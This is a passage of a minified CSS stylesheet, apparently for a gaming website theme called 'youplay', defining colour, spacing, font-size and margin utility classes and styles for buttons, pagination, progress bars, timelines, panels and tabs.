.side-block:last-child{margin-bottom:6rem}}.youplay-section{margin-bottom:6rem}.youplay-gmaps{height:450px;width:100%}.text-default{color:#D92B4C!important}.text-primary{color:#2B6AD9!important}.text-success{color:#2BD964!important}.text-info{color:#2BD7D9!important}.text-warning{color:#EB8324!important}.text-danger{color:#D92B4C!important}.text-mute{color:rgba(255,255,255,.5)!important}.bg-default{background-color:#D92B4C!important}.bg-primary{background-color:#2B6AD9!important}.bg-success{background-color:#2BD964!important}.bg-info{background-color:#2BD7D9!important}.bg-warning{background-color:#EB8324!important}.bg-danger{background-color:#D92B4C!important}img.circle{border-radius:50%}img.rounded{border-radius:5px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}.va-s{vertical-align:super!important}.dib{display:inline-block!important}.cursor{cursor:pointer!important}.text-uppercase{text-transform:uppercase!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.fs-4{font-size:4px!important}.fs-5{font-size:5px!important}.fs-6{font-size:6px!important}.fs-7{font-size:7px!important}.fs-8{font-size:8px!important}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-22{font-size:22px!important}.fs-24{font-size:24px!important}.fs-26{font-size:26px!important}.fs-28{font-size:28px!important}.fs-30{font-size:30px!important}.fs-35{font-size:35px!important}.fs-40{font-size:40px!important}.fs-45{font-size:45px!important}.fs-50{font-size:50px!important}.fs-55{font-size:55px!important}.fs-60{font-size:60px!important}.fs-65{font-size:65px!important}.fs-70{font-size:70px!important}.fs-75{font-size:75px!important}.fs-80{font-size:80px!important}.fs-85{font-size:85px!important}.fs-90{font-size:90px!important}.fs-95{font-size:95px!important}.fs-100{font-size:100px!important}.lh-0{line-height:0!important}.lh-5{line-height:5px!important}.lh-10{line-height:10px!important}.lh-15{line-height:15px!important}.lh-20{line-height:20px!important}.lh-25{line-height:25px!important}.lh-30{line-height:30px!important}.lh-35{line-height:35px!important}.lh-40{line-height:40px!important}.lh-45{line-height:45px!important}.lh-50{line-height:50px!important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.of-a{overflow:auto!important}.of-h{overflow:hidden!important}.of-v{overflow:visible!important}.of-x-a{overflow-x:auto!important}.of-x-h{overflow-x:hidden!important}.of-x-v{overflow-x:visible!important}.of-y-a{overflow-y:auto!important}.of-y-h{overflow-y:hidden!important}.of-y-v{overflow-y:visible!important}.br-0{border-radius:0!important}.br-1{border-radius:1px!important}.br-2{border-radius:2px!important}.br-3{border-radius:3px!important}.br-4{border-radius:4px!important}.br-5{border-radius:5px!important}.br-6{border-radius:6px!important}.br-7{border-radius:7px!important}.br-8{border-radius:8px!important}.br-9{border-radius:9px!important}.br-10{border-radius:10px!important}.br-12{border-radius:12px!important}.br-14{border-radius:14px!important}.br-16{border-radius:16px!important}.br-18{border-radius:18px!important}.br-20{border-radius:20px!important}.br-25{border-radius:25px!important}.br-30{border-radius:30px!important}.br-35{border-radius:35px!important}.p-0{padding:0!important}.p-1{padding:1px!important}.p-2{padding:2px!important}.p-3{padding:3px!important}.p-4{padding:4px!important}.p-5{padding:5px!important}.p-6{padding:6px!important}.p-7{padding:7px!important}.p-8{padding:8px!important}.p-9{padding:9px!important}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-35{padding:35px!important}.p-40{padding:40px!important}.p-45{padding:45px!important}.p-50{padding:50px!important}.p-60{padding:60px!important}.p-70{padding:70px!important}.p-80{padding:80px!important}.p-90{padding:90px!important}.p-100{padding:100px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:1px!important}.pt-2{padding-top:2px!important}.pt-3{padding-top:3px!important}.pt-4{padding-top:4px!important}.pt-5{padding-top:5px!important}.pt-6{padding-top:6px!important}.pt-7{padding-top:7px!important}.pt-8{padding-top:8px!important}.pt-9{padding-top:9px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-60{padding-top:60px!important}.pt-70{padding-top:70px!important}.pt-80{padding-top:80px!important}.pt-90{padding-top:90px!important}.pt-100{padding-top:100px!important}.pl-0{padding-left:0!important}.pl-1{padding-left:1px!important}.pl-2{padding-left:2px!important}.pl-3{padding-left:3px!important}.pl-4{padding-left:4px!important}.pl-5{padding-left:5px!important}.pl-6{padding-left:6px!important}.pl-7{padding-left:7px!important}.pl-8{padding-left:8px!important}.pl-9{padding-left:9px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-60{padding-left:60px!important}.pl-70{padding-left:70px!important}.pl-80{padding-left:80px!important}.pl-90{padding-left:90px!important}.pl-100{padding-left:100px!important}.pr-0{padding-right:0!important}.pr-1{padding-right:1px!important}.pr-2{padding-right:2px!important}.pr-3{padding-right:3px!important}.pr-4{padding-right:4px!important}.pr-5{padding-right:5px!important}.pr-6{padding-right:6px!important}.pr-7{padding-right:7px!important}.pr-8{padding-right:8px!important}.pr-9{padding-right:9px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-60{padding-right:60px!important}.pr-70{padding-right:70px!important}.pr-80{padding-right:80px!important}.pr-90{padding-right:90px!important}.pr-100{padding-right:100px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:1px!important}.pb-2{padding-bottom:2px!important}.pb-3{padding-bottom:3px!important}.pb-4{padding-bottom:4px!important}.pb-5{padding-bottom:5px!important}.pb-6{padding-bottom:6px!important}.pb-7{padding-bottom:7px!important}.pb-8{padding-bottom:8px!important}.pb-9{padding-bottom:9px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-60{padding-bottom:60px!important}.pb-70{padding-bottom:70px!important}.pb-80{padding-bottom:80px!important}.pb-90{padding-bottom:90px!important}.pb-100{padding-bottom:100px!important}.mauto{margin-left:auto;margin-right:auto}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-6{margin:6px!important}.m-7{margin:7px!important}.m-8{margin:8px!important}.m-9{margin:9px!important}.m-10{margin:10px!important}.m-15{margin:15px!important}.m-20{margin:20px!important}.m-25{margin:25px!important}.m-30{margin:30px!important}.m-35{margin:35px!important}.m-40{margin:40px!important}.m-45{margin:45px!important}.m-50{margin:50px!important}.m-60{margin:60px!important}.m-70{margin:70px!important}.m-80{margin:80px!important}.m-90{margin:90px!important}.m-100{margin:100px!important}.m-110{margin:110px!important}.m-120{margin:120px!important}.m-130{margin:130px!important}.m-140{margin:140px!important}.mt-0{margin-top:0!important}.mt-1{margin-top:1px!important}.mt-2{margin-top:2px!important}.mt-3{margin-top:3px!important}.mt-4{margin-top:4px!important}.mt-5{margin-top:5px!important}.mt-6{margin-top:6px!important}.mt-7{margin-top:7px!important}.mt-8{margin-top:8px!important}.mt-9{margin-top:9px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-60{margin-top:60px!important}.mt-70{margin-top:70px!important}.mt-80{margin-top:80px!important}.mt-90{margin-top:90px!important}.mt-100{margin-top:100px!important}.mt-110{margin-top:110px!important}.mt-120{margin-top:120px!important}.mt-130{margin-top:130px!important}.mt-140{margin-top:140px!important}.ml-0{margin-left:0!important}.ml-1{margin-left:1px!important}.ml-2{margin-left:2px!important}.ml-3{margin-left:3px!important}.ml-4{margin-left:4px!important}.ml-5{margin-left:5px!important}.ml-6{margin-left:6px!important}.ml-7{margin-left:7px!important}.ml-8{margin-left:8px!important}.ml-9{margin-left:9px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-60{margin-left:60px!important}.ml-70{margin-left:70px!important}.ml-80{margin-left:80px!important}.ml-90{margin-left:90px!important}.ml-100{margin-left:100px!important}.ml-110{margin-left:110px!important}.ml-120{margin-left:120px!important}.ml-130{margin-left:130px!important}.ml-140{margin-left:140px!important}.mr-0{margin-right:0!important}.mr-1{margin-right:1px!important}.mr-2{margin-right:2px!important}.mr-3{margin-right:3px!important}.mr-4{margin-right:4px!important}.mr-5{margin-right:5px!important}.mr-6{margin-right:6px!important}.mr-7{margin-right:7px!important}.mr-8{margin-right:8px!important}.mr-9{margin-right:9px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-60{margin-right:60px!important}.mr-70{margin-right:70px!important}.mr-80{margin-right:80px!important}.mr-90{margin-right:90px!important}.mr-100{margin-right:100px!important}.mr-110{margin-right:110px!important}.mr-120{margin-right:120px!important}.mr-130{margin-right:130px!important}.mr-140{margin-right:140px!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:1px!important}.mb-2{margin-bottom:2px!important}.mb-3{margin-bottom:3px!important}.mb-4{margin-bottom:4px!important}.mb-5{margin-bottom:5px!important}.mb-6{margin-bottom:6px!important}.mb-7{margin-bottom:7px!important}.mb-8{margin-bottom:8px!important}.mb-9{margin-bottom:9px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.mb-110{margin-bottom:110px!important}.mb-120{margin-bottom:120px!important}.mb-130{margin-bottom:130px!important}.mb-140{margin-bottom:140px!important}.mn-0{margin:0!important}.mn-1{margin:-1px!important}.mn-2{margin:-2px!important}.mn-3{margin:-3px!important}.mn-4{margin:-4px!important}.mn-5{margin:-5px!important}.mn-6{margin:-6px!important}.mn-7{margin:-7px!important}.mn-8{margin:-8px!important}.mn-9{margin:-9px!important}.mn-10{margin:-10px!important}.mn-15{margin:-15px!important}.mn-20{margin:-20px!important}.mn-25{margin:-25px!important}.mn-30{margin:-30px!important}.mn-35{margin:-35px!important}.mn-40{margin:-40px!important}.mn-45{margin:-45px!important}.mn-50{margin:-50px!important}.mn-60{margin:-60px!important}.mn-70{margin:-70px!important}.mn-80{margin:-80px!important}.mn-90{margin:-90px!important}.mn-100{margin:-100px!important}.mn-110{margin:-110px!important}.mn-120{margin:-120px!important}.mn-130{margin:-130px!important}.mn-140{margin:-140px!important}.mnt-0{margin-top:0!important}.mnt-1{margin-top:-1px!important}.mnt-2{margin-top:-2px!important}.mnt-3{margin-top:-3px!important}.mnt-4{margin-top:-4px!important}.mnt-5{margin-top:-5px!important}.mnt-6{margin-top:-6px!important}.mnt-7{margin-top:-7px!important}.mnt-8{margin-top:-8px!important}.mnt-9{margin-top:-9px!important}.mnt-10{margin-top:-10px!important}.mnt-15{margin-top:-15px!important}.mnt-20{margin-top:-20px!important}.mnt-25{margin-top:-25px!important}.mnt-30{margin-top:-30px!important}.mnt-35{margin-top:-35px!important}.mnt-40{margin-top:-40px!important}.mnt-45{margin-top:-45px!important}.mnt-50{margin-top:-50px!important}.mnt-60{margin-top:-60px!important}.mnt-70{margin-top:-70px!important}.mnt-80{margin-top:-80px!important}.mnt-90{margin-top:-90px!important}.mnt-100{margin-top:-100px!important}.mnt-110{margin-top:-110px!important}.mnt-120{margin-top:-120px!important}.mnt-130{margin-top:-130px!important}.mnt-140{margin-top:-140px!important}.mnl-0{margin-left:0!important}.mnl-1{margin-left:-1px!important}.mnl-2{margin-left:-2px!important}.mnl-3{margin-left:-3px!important}.mnl-4{margin-left:-4px!important}.mnl-5{margin-left:-5px!important}.mnl-6{margin-left:-6px!important}.mnl-7{margin-left:-7px!important}.mnl-8{margin-left:-8px!important}.mnl-9{margin-left:-9px!important}.mnl-10{margin-left:-10px!important}.mnl-15{margin-left:-15px!important}.mnl-20{margin-left:-20px!important}.mnl-25{margin-left:-25px!important}.mnl-30{margin-left:-30px!important}.mnl-35{margin-left:-35px!important}.mnl-40{margin-left:-40px!important}.mnl-45{margin-left:-45px!important}.mnl-50{margin-left:-50px!important}.mnl-60{margin-left:-60px!important}.mnl-70{margin-left:-70px!important}.mnl-80{margin-left:-80px!important}.mnl-90{margin-left:-90px!important}.mnl-100{margin-left:-100px!important}.mnl-110{margin-left:-110px!important}.mnl-120{margin-left:-120px!important}.mnl-130{margin-left:-130px!important}.mnl-140{margin-left:-140px!important}.mnr-0{margin-right:0!important}.mnr-1{margin-right:-1px!important}.mnr-2{margin-right:-2px!important}.mnr-3{margin-right:-3px!important}.mnr-4{margin-right:-4px!important}.mnr-5{margin-right:-5px!important}.mnr-6{margin-right:-6px!important}.mnr-7{margin-right:-7px!important}.mnr-8{margin-right:-8px!important}.mnr-9{margin-right:-9px!important}.mnr-10{margin-right:-10px!important}.mnr-15{margin-right:-15px!important}.mnr-20{margin-right:-20px!important}.mnr-25{margin-right:-25px!important}.mnr-30{margin-right:-30px!important}.mnr-35{margin-right:-35px!important}.mnr-40{margin-right:-40px!important}.mnr-45{margin-right:-45px!important}.mnr-50{margin-right:-50px!important}.mnr-60{margin-right:-60px!important}.mnr-70{margin-right:-70px!important}.mnr-80{margin-right:-80px!important}.mnr-90{margin-right:-90px!important}.mnr-100{margin-right:-100px!important}.mnr-110{margin-right:-110px!important}.mnr-120{margin-right:-120px!important}.mnr-130{margin-right:-130px!important}.mnr-140{margin-right:-140px!important}.mnb-0{margin-bottom:0!important}.mnb-1{margin-bottom:-1px!important}.mnb-2{margin-bottom:-2px!important}.mnb-3{margin-bottom:-3px!important}.mnb-4{margin-bottom:-4px!important}.mnb-5{margin-bottom:-5px!important}.mnb-6{margin-bottom:-6px!important}.mnb-7{margin-bottom:-7px!important}.mnb-8{margin-bottom:-8px!important}.mnb-9{margin-bottom:-9px!important}.mnb-10{margin-bottom:-10px!important}.mnb-15{margin-bottom:-15px!important}.mnb-20{margin-bottom:-20px!important}.mnb-25{margin-bottom:-25px!important}.mnb-30{margin-bottom:-30px!important}.mnb-35{margin-bottom:-35px!important}.mnb-40{margin-bottom:-40px!important}.mnb-45{margin-bottom:-45px!important}.mnb-50{margin-bottom:-50px!important}.mnb-60{margin-bottom:-60px!important}.mnb-70{margin-bottom:-70px!important}.mnb-80{margin-bottom:-80px!important}.mnb-90{margin-bottom:-90px!important}.mnb-100{margin-bottom:-100px!important}.mnb-110{margin-bottom:-110px!important}.mnb-120{margin-bottom:-120px!important}.mnb-130{margin-bottom:-130px!important}.mnb-140{margin-bottom:-140px!important}.op-0{opacity:0!important}.op-1{opacity:.1!important}.op-2{opacity:.2!important}.op-3{opacity:.3!important}.op-4{opacity:.4!important}.op-5{opacity:.5!important}.op-6{opacity:.6!important}.op-7{opacity:.7!important}.op-8{opacity:.8!important}.op-9{opacity:.9!important}.op-10{opacity:1!important}.responsive-embed{position:relative;display:block;overflow:hidden;height:0;padding:0;clear:both}.responsive-embed.responsive-embed-16x9{padding-bottom:56.25%}.responsive-embed.responsive-embed-4x3{padding-bottom:75%}.responsive-embed>.embed-item,.responsive-embed>embed,.responsive-embed>iframe,.responsive-embed>object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.btn,.btn.active,.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active,.btn:active.focus,.btn:active:focus,.btn:active:hover,.btn:focus,.btn:hover{background:0 0;border:none;color:#fff;box-shadow:none;text-decoration:none;outline:0}.btn{position:relative;margin-left:10px;margin-right:10px;padding:10px 30px;z-index:1}.btn.btn-xs{padding:4px 15px}.btn.btn-sm{padding:8px 20px}.btn.btn-md{padding:15px 40px}.btn.btn-lg{padding:15px 50px}.btn.btn-full{margin-left:0;margin-right:0;width:100%}.btn:before{position:absolute;left:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.btn.active:before,.btn.focus:before,.btn:active:before,.btn:focus:before,.btn:hover:before,.open>.dropdown-toggle.btn:before{border:2px solid #D92B4C;background:#D92B4C}.btn-primary.active:before,.btn-primary.focus:before,.btn-primary:active:before,.btn-primary:focus:before,.btn-primary:hover:before,.open>.dropdown-toggle.btn-primary:before{border:2px solid #2B6AD9;background:#2B6AD9}.btn-success.active:before,.btn-success.focus:before,.btn-success:active:before,.btn-success:focus:before,.btn-success:hover:before,.open>.dropdown-toggle.btn-success:before{border:2px solid #2BD964;background:#2BD964}.btn-info.active:before,.btn-info.focus:before,.btn-info:active:before,.btn-info:focus:before,.btn-info:hover:before,.open>.dropdown-toggle.btn-info:before{border:2px solid #2BD7D9;background:#2BD7D9}.btn-warning.active:before,.btn-warning.focus:before,.btn-warning:active:before,.btn-warning:focus:before,.btn-warning:hover:before,.open>.dropdown-toggle.btn-warning:before{border:2px solid #EB8324;background:#EB8324}.btn-danger.active:before,.btn-danger.focus:before,.btn-danger:active:before,.btn-danger:focus:before,.btn-danger:hover:before,.open>.dropdown-toggle.btn-danger:before{border:2px solid #D92B4C;background:#D92B4C}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover,.open>.dropdown-toggle.btn-white{color:#000}.btn-white.active:before,.btn-white.focus:before,.btn-white:active:before,.btn-white:focus:before,.btn-white:hover:before,.open>.dropdown-toggle.btn-white:before{border:2px solid #fff;background:#fff}.btn-black.active,.btn-black.focus,.btn-black:active,.btn-black:focus,.btn-black:hover,.open>.dropdown-toggle.btn-black{color:#fff}.btn-black.active:before,.btn-black.focus:before,.btn-black:active:before,.btn-black:focus:before,.btn-black:hover:before,.open>.dropdown-toggle.btn-black:before{border:2px solid #000;background:#000}.dropdown-menu{padding:15px 0;margin-top:0;margin-left:-3px;background-color:#fff;border:none;border-radius:0;box-shadow:none}.dropup .dropdown-menu{margin-bottom:0;margin-left:3px}.dropdown-menu>li>a{padding:10px 20px;text-decoration:none;color:#080325}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#080325;background-color:#f2f2f2}.btn-group>.btn+.dropdown-toggle{margin-left:-12px}.open>.dropdown-toggle.btn{background:0 0;border:none;box-shadow:none;color:#fff}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:transparent;border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.3}.row.no-gutter{margin-left:0;margin-right:0}.row.no-gutter>[class*=col-]:not(:first-child),.row.no-gutter>[class*=col-]:not(:last-child){padding-right:0;padding-left:0}.row.vertical-gutter>[class*=col-]{padding-top:30px}.row.vertical-gutter{margin-top:-30px}.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3),.multi-columns-row .first-in-row{clear:left}@media (min-width:768px){.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3){clear:none}.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:none}.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:none}.multi-columns-row .col-lg-1:nth-child(12n+13),.multi-columns-row .col-lg-2:nth-child(6n+7),.multi-columns-row .col-lg-3:nth-child(4n+5),.multi-columns-row .col-lg-4:nth-child(3n+4),.multi-columns-row .col-lg-6:nth-child(2n+3){clear:left}}.pagination{display:block;margin:4rem 0;clear:both}.pagination:after,.pagination:before{display:block;clear:both}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{border:none}.pagination>li>a,.pagination>li>span{cursor:pointer}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li>a,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span,.pagination>li>span:focus,.pagination>li>span:hover{position:relative;background:0 0;border:none;margin-left:-2px;padding:10px 30px;box-shadow:none;z-index:1;color:#fff;text-decoration:none}.pagination>li:first-child>a:before,.pagination>li:first-child>span:before,.pagination>li>a:before,.pagination>li>a:focus:before,.pagination>li>a:hover:before,.pagination>li>span:before,.pagination>li>span:focus:before,.pagination>li>span:hover:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pagination>li.active>a,.pagination>li.active>a:hover,.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:hover,.pagination>li>span:hover{background:0 0}.pagination>li.active>a:before,.pagination>li.active>a:hover:before,.pagination>li.active>span:before,.pagination>li.active>span:hover:before,.pagination>li>a:hover:before,.pagination>li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.progress{box-shadow:none;border-radius:0;background-color:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.progress .progress-bar{background-color:#D92B4C}.progress .progress-bar-primary{background-color:#2B6AD9}.progress .progress-bar-success{background-color:#2BD964}.progress .progress-bar-info{background-color:#2BD7D9}.progress .progress-bar-warning{background-color:#EB8324}.progress .progress-bar-danger{background-color:#D92B4C}.youplay-timeline{position:relative}.youplay-timeline:after{display:table;clear:both}.youplay-timeline:before{position:absolute;top:0;left:28px;height:100%;width:4px;background:rgba(255,255,255,.1)}.youplay-timeline .youplay-timeline-block{position:relative;margin:4rem 0;padding-left:80px;clear:both}.youplay-timeline .youplay-timeline-block:first-child,.youplay-timeline .youplay-timeline-content h3{margin-top:0}.youplay-timeline .youplay-timeline-block:after{display:table;clear:both}.youplay-timeline .youplay-timeline-block:last-child{margin-bottom:0}.youplay-timeline .youplay-timeline-icon{position:absolute;top:0;left:0;width:50px;height:50px;line-height:50px;background:#D92B4C;font-size:2rem;text-align:center;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon>i{vertical-align:baseline;-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon img{display:block;width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-content{position:relative;margin-left:0;padding-top:5px;width:100%}.youplay-timeline .youplay-timeline-content .youplay-timeline-date{display:inline-block;position:relative;float:left;font-size:1rem;padding:1.5em 0;opacity:.7;width:100%;left:0}.youplay-timeline-block .youplay-timeline .youplay-timeline-content{float:none}.youplay-timeline-block .youplay-timeline .youplay-timeline-content .youplay-timeline-date{left:0;text-align:left}.panel-group .panel{background:0 0;border:none}.panel-group .panel-body{padding:1.25rem 1.8rem}.panel-group.panel-group .panel+.panel{margin-top:1rem}.panel-group .panel-heading{position:relative;color:#fff;border:none;background:0 0;background-color:none;border-radius:none;padding:0}.panel-group .panel-heading .panel-title a,.panel-group .panel-heading .panel-title a:focus,.panel-group .panel-heading .panel-title a:hover{display:block;padding:1.25rem 1.8rem;color:#fff;text-decoration:none}.panel-group .panel-heading+.panel-collapse>.panel-body{border:none}.panel-group .panel-heading>*{position:relative;z-index:2}.panel-group .icon-minus,.panel-group .icon-plus{font-size:2.5rem;margin-top:-5px;float:right}.panel-group .icon-minus:after,.panel-group .icon-plus:after{display:block;content:'+';-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease}.panel-group .icon-minus:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.panel-group .panel-default>.panel-heading:after{position:absolute;left:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:1}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after,.pager li>a:before,.pager li>span:before{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:'';top:0;left:0;right:0;bottom:0}.nav-tabs{border-color:rgba(255,255,255,.1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{font-size:16px;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none;margin-bottom:1px;margin-left:3px;z-index:1}.side-block .nav-tabs>li.active>a,.side-block .nav-tabs>li.active>a:focus,.side-block .nav-tabs>li.active>a:hover,.side-block .nav-tabs>li>a,.side-block .nav-tabs>li>a:focus,.side-block .nav-tabs>li>a:hover{padding:.75rem 1.3rem;font-size:1.2rem}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.tab-content>.tab-pane{padding:1.25rem 1.8rem}.youplay-features{margin-bottom:4.5rem}.youplay-features .feature{position:relative;padding:3rem;margin-bottom:3rem;text-align:center;text-decoration:none}.youplay-features .feature:hover{color:inherit}.youplay-features .feature 